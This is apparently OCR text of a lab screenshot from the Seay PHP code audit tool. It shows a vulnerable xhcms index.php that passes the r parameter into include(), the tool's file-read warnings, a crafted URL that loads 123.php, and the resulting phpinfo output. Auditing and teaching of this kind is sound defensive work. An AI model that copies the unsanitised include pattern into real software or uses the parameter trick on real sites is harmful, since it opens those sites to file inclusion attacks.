 Seay PHP代码审计工具 V2.1公测版 博客：www.cnseay.com
文件系统 编辑查看 审计报告 扫描配置 审计技巧 软件帮助
源码列表
xhcms
123.php
index.php
使用说明.txt
admin
css
files
images
inc
install
seacmseditor
template
upload
清 空
浏 览
关键字：
扫 描
综合扫描
停 止
PHP编
代码信息
行号 文件代码
1 <?php
2 //单一入口模式
3 error_reporting(0); //关闭错误显示
4 $file=addslashes($_GET['r']); //接收文件名 //可输入变量$_GET 可能存在安全威胁
5 $action=$file==''?'index':$file; //判断为空或者等于index //file函数可能存在任意文件读取漏洞
6 include('files/'.$action.'.php'); //载入相应文件 //file函数可能存在任意文件读取漏洞
7 ?>
2 存在任意文件读取漏洞
ID 文件路径
1
1 J:\运维安全学习视频\网络安全10\3.网安\28、APT攻击与代码审计\文档与工具\xhcms\inc
2 J:\运维安全学习视频\网络安全10\3.网安\28、APT攻击与代码审计\文档与工具\xhcms\ad
3 J:\运维安全学习视频\网络安全10\3.网安\28、APT攻击与代码审计\文档与工具\xhcms\ins
4 J:\运维安全学习视频\网络安全10\3.网安\28、APT攻击与代码审计\文档与工具\xhcms\ter
5 J:\运维安全学习视频\网络安全10\3.网安\28、APT攻击与代码审计\文档与工具\xhcms\inc
6 J:\运维安全学习视频\网络安全10\3.网安\28、APT攻击与代码审计\文档与工具\xhcms\file
提示：该文件敏感关键字$_GET file include 共3个，位于第 4 5 6 行
phpinfo()
不安全 10.0.0.133:91/xhcms/index.php?r=123
3 构造参数成功访问123.php
PHP Version 5.2.17
php
System Windows NT OUYANG-C6DC4378 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\phpStudy\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered tcp, udp